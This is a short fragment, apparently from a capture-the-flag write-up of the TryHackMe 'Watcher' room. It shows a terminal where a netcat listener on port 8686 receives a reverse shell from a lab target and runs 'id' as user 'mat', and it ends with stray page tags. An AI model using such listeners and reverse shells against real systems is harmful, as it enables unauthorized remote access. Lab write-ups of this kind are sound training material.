 ┌──(zero㉿day)-[~/ctf/Watcher_THM]
└─$ rlwrap nc -nvlp 8686
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8686
Ncat: Listening on 0.0.0.0:8686
Ncat: Connection from 10.10.91.16.
Ncat: Connection from 10.10.91.16:38134.
/bin/sh: 0: can't access tty; job control turned off
id
uid=1002(mat) gid=1002(mat) groups=1002(mat)
$
Ruby
Golang